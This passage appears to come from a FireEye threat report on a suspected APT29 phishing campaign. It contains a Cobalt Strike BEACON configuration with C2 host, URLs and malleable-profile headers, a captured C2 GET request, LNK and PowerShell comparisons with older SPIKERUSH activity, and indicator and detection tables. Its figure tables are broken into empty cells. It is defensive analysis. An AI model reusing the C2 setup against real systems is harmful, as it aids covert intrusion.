authorization\_id: 0x311168c dns\_sleep: 0 http\_headers\_c2\_post\_req: Accept: \*/\* Content-Type: text/xml X-Requested-With: XMLHttpRequest Host: pandorasong.com http\_headers\_c2\_request: Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong[.]com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; iitter: 17 named\_pipes: \\\\%s\\pipe\\msagent\_%x process\_inject\_targets: %windir%\\syswow64\\rundll32.exe %windir%\\sysnative\\rundll32.exe beacon\_interval: 300  $c2$  conntype: SSL host: pandorasong[.]com port: 443 c2\_urls: pandorasong[.]com/radio/xmlrpc/v45 pandorasong[.]com/access/ c2\_user\_agents: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko

#### **Network Communications**

After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a [malleable C2 profile for its network communications.](https://www.cobaltstrike.com/help-malleable-c2) The specific profile used appears to be a modified version of the [publicly available Pandora C2 profile](https://github.com/rsmudge/Malleable-C2-Profiles/blob/390937aec01e0bcdaf23312277e96e57ac925f7b/normal/pandora.profile). The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:

GET /access/?version=4&lid=1582502724&token=ajlomeomnmeapoagcknffjaehikhmpep Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopdapdaholmanofaoodkiokobenhjd Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdkkbfeinlbnflaeiplendldlbhnhjmbg agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpljaeljhcpbmgblgnappmkpbcko HTTP/1.1 Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong.com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like## **Similarities to Older Activity**

Figure 5 and Figure 6 show the overlapping characteristics between the LNK used in the recent spear phish emails, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), compared to a suspected APT29 LNK from the November 2016 attack that led to the SPIKERUSH backdoor, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d).|                          | <b>DLNK</b> characteristics: new activity (left) and old activity (right) |                                                    |
|--------------------------|---------------------------------------------------------------------------|----------------------------------------------------|
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           | Figure 5: LNK characteristics: new activity (left) |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          | <b>DLNK</b> characteristics: new activity (left) and old activity (right) |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
| and old activity (right) |                                                                           | Figure 6: LNK                                      |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |

characteristics: new activity (left) and old activity (right)

In addition to similar LNK characteristics, the PowerShell command is very similar to the code from the older sample that executed the SPIKERUSH backdoor. Some of the same variable names are retained in this new version, as seen in Figure 7 and Figure 8.|                                 | Embedded PowerShell: new activity (left) and old activity (right)                               |                                             |                         |
|---------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------------------|-------------------------|
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 | Figure 7: Embedded PowerShell: new activity |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 | Shared string obfuscation logic: new LNK activity (left) and old VERNALDROP<br>activity (right) |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
| (left) and old activity (right) |                                                                                                 |                                             | Figure 8: Shared string |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 | obfuscation logic: new LNK activity (left) and old VERNALDROP activity (right)                  |                                             |                         |

## **Indicators**| Indicator                                                                                                                                                      | <b>Description</b>                                                  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| dosonedrivenotifications-syct-<br>mailboxe36625aaa85747214aa50342836a2315aaa36<br>928202aa46271691a8255aaa15382822aa25821925a<br>0245@northshorehealthgm[.]org | Phishing email address from likely compromised<br>legitimate server |
| Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you                                                                                                | Phishing email subject                                              |
| https://www.jmj[.]com/personal/nauerthn state gov/*                                                                                                            | Malware hosting location on likely compromised legitimate<br>domain |
| pandorasong[.]com                                                                                                                                              | <b>BEACON C2</b>                                                    |
| 95.216.59[.]92                                                                                                                                                 | Resolution of pandorasong[.]com                                     |
| 2b13b244aafe1ecace61ea1119a1b2ee                                                                                                                               | SSL certificate for pandorasong[.]com                               |
| 3fccf531ff0ae6fedd7c586774b17a2d                                                                                                                               | Malicious ZIP archive MD5                                           |
| 658c6fe38f95995fa8dc8f6cfe41df7b                                                                                                                               | Benign ZIP archive MD5                                              |
| 6ed0020b0851fb71d5b0076f4ee95f3c                                                                                                                               | Malicious LNK file MD5                                              |
| 313f4808aa2a2073005d219bc68971cd                                                                                                                               | Benign decoy PDF MD5                                                |
| 16bbc967a8b6a365871a05c74a4f345b                                                                                                                               | <b>BEACON DLL MD5</b>                                               |
| %APPDATA%\Local\cyzfc.dat                                                                                                                                      | <b>BEACON DLL file path</b>                                         |
| %TEMP%\ds7002.PDF                                                                                                                                              | Benign decoy PDF file path                                          |
| Table 2: Indicators                                                                                                                                            |                                                                     |

## **Related Samples**

37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d)

## **FireEye Detection**

FireEye detected this activity across our platform. Table 3 contains the specific detection names that applied to this activity.

| <b>Product</b>           | <b>Detection names</b>                                                   |
|--------------------------|--------------------------------------------------------------------------|
| <b>Network Security</b>  | Malware Archive<br>Malware.Binary.Ink<br>Suspicious.Backdoor.Beacon      |
| <b>Endpoint Security</b> | SUSPICIOUS POWERSHELL USAGE (METHODOLOGY)<br>Generic.mg.16bbc967a8b6a365 |